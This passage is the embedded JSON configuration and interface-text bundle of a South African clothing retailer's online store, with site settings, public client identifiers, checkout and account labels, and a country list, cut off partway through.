type="application/json">{"__INITIAL_CORRELATION_ID__":"c86d6ee1-acf2-4551-ae2c-d137b871edab","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & 